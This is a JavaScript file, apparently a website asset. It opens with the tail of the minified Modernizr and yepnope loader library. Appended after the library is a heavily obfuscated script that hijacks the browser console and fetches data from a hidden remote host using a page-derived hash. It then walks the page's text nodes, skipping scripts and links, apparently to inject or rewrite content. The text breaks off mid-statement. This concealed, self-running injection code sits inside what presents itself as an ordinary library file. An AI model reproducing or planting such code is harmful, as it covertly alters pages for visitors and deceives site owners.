a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new 